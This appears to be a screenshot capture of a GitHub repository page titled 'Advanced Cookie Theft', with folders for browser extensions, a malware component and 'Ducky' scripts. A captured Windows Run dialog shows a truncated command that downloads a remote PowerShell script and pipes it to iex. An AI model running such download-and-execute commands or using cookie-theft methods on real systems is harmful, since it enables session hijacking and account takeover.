 ztwAdmin / ZTW-2025
Type / to search
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
Files
main
Go to file t
Adam
Advanced Cookie Theft
Browser Extension
Inspect Element
Malware
View Cookie File
README.md
Advanced Ducky
All Ducky
General Ducky
Windows Security Review
ASCII THREATLOCKER.ps1
ZTW-2025 / Advanced Cookie Theft /
Add file
ztwAdmin Add files from local folder 9d9a72d · 2 weeks ago History
Name Last commit message Last commit date
..
Browser Extension Add files from local folder 2 weeks ago
Inspect Element Add files from local folder 2 weeks ago
Malware Add files from local folder 2 weeks ago
View Cookie File Add files from local folder 2 weeks ago
README.md Add files from local folder 2 weeks ago
README.md
1. Inspect Element
2. Chrome Extension
3. View Cookie File
4. Malware
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: es.com/projects/ps_html5/Invoke-PSHtml5.ps1 | iex"
OK Cancel Browse...